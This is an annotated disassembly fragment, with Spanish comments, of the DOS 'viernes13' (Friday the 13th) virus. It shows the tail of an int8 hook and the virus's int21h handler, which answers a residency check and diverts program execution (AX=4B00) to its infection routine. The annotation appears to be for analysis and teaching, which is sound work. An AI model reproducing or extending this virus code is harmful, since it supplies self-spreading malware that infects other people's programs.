 31AE:0239 5A POP DX
31AE:023A 59 POP CX
31AE:023B 5B POP BX
31AE:023C 58 POP AX
31AE:023D 2E CS:
31AE:023E FF0E1F00 DEC WORD PTR [001F]
31AE:0242 7512 JNZ 0256
31AE:0244 2E CS:
31AE:0245 C7061F000100 MOV WORD PTR [001F],0001
31AE:024B 50 PUSH AX
31AE:024C 51 PUSH CX
31AE:024D 56 PUSH SI
31AE:024E B90140 MOV CX,4001
31AE:0251 F3 REPZ
31AE:0252 AC LODSB
31AE:0253 5E POP SI
31AE:0254 59 POP CX
31AE:0255 58 POP AX
31AE:0256 2E CS:
31AE:0257 FF2E1300 JMP FAR [0013] ;Saltar a int8 original.
;************************************************************
;comienzo de la rutina propia del virus par el tratamiento de int21h
31AE:025B 9C PUSHF
31AE:025C 80FCE0 CMP AH,E0 ;Ver si preguntan por viernes13
31AE:025F 7505 JNZ 0266 ;Si no es asi saltar
31AE:0261 B80003 MOV AX,0300 ;Responder poniendo 03 en AH
31AE:0264 9D POPF ;lo que indica al demandante
31AE:0265 CF IRET ;que viernes13 ya esta colocado
31AE:0266 80FCDD CMP AH,DD ;Ver si se llama a int21
;funcion DD.
31AE:0269 7413 JZ 027E ;Si es asi saltar.
31AE:026B 80FCDE CMP AH,DE
31AE:026E 7428 JZ 0298
31AE:0270 3D004B CMP AX,4B00 ;Ver si se llama a int21 para
;ejecutar un programa.
31AE:0273 7503 JNZ 0278
31AE:0275 E9B400 JMP 032C ;Se llamo para ejecutar un programa
;ocasion de viernes13 para poder
;infectarlo.Saltar a la rutina de
;infeccion.
31AE:0278 9D POPF
31AE:0279 2E CS:
31AE:027A FF2E1700 JMP FAR [0017] ;Saltar a la int21 original.
31AE:027E 58 POP AX ;POP de los flags introducido por
;la instruccion con direccion en
;31AE:025B.
31AE:027F 58 POP AX ;POP de los flags introducidos en
;la llamada a int21h.
31AE:0280 B80001 MOV AX,0100
31AE:0283 2E CS:
31AE:0284 A30A00 MOV [000A],AX
31AE:0287 58 POP AX ;AX con el valor de CS cuando
;se llamo a int21h.
31AE:0288 2E CS:
31AE:0289 A30C00 MOV [000C],AX
31AE:028C F3 REPZ
31AE:028D A4 MOVSB
31AE:028E 9D POPF